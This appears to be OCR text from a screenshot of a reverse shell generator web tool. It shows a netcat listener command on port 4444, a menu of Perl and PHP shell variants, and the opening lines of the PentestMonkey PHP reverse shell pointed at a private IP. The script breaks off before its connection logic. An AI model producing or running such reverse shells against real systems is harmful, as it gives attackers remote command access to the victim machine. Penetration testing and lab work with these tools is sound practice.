 Reverse Shell Generator
IP & Port
IP 10.9.2.57 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.57';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None